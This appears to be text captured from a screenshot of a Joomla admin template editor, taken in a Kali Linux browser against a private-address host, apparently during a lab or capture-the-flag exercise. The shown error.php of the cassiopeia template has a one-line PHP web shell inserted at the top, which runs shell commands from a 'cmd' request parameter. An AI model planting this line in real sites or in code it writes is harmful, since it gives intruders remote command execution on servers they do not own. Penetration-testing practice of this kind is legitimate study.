 172.17.0.2/administrator/index.php?option=com_templates&view=template&id=219&file=L2Vycm9yLnBocA&isMedia=0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Save Save & Close Rename File Delete File Close File
Editor Create Overrides Template Description Updated Files
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
1 <?php
2 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.cassiopeia
6 *
7 * @copyright (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Uri\Uri;
17
18 /** @var Joomla\CMS\Document\ErrorDocument $this */
19
20 $app = Factory::getApplication();
21 $wa = $this->getWebAssetManager();
22
23 // Detecting Active Variables
24 $option = $app->input->getCmd('option', '');
25 $view = $app->input->getCmd('view', '');